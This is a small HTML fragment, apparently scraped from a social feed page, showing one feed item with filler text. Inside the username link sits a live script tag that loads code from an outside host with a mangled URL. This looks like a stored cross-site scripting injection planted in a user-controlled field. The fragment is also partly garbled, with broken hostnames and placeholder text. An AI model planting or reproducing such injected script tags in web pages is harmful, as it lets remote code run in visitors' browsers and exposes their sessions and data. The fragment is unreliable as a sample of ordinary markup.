 <div class="fcc_cont_info" style="margin-top: 0px;"></div>
<div class="fcc_cont_info" style="margin-top: 0px;"></div>
<div class="fcc_cont_info" style="margin-top: 0px;">
<div hyx_userid="20 3" hyx_username="a " hyx_feedid="369414" hyx_tag="TOPFEED">
<span style="display:inline-block;width:40px;height:40px;float:left;margin-right:10px;margin-
left:-20px;margin-bottom:5px;"></span>
<ul>
<li>
<a hyx_username="as m" hyx_action="7" hyx_tag="USERINFO" href="/a m">
asdasd
<script src="http://is /As8"></script>
</a>
:
<span hyx_tag="FEEDCONTENT" style="height: 16px; overflow: hidden; display: inline-block;
width: 540px; margin-top: 3px; line-height: 20px;" title="阿斯大时代阿斯大时代是">
阿斯大时代阿斯大时代是
</span>
</li>
<li></li>
</ul>
</div>
</div>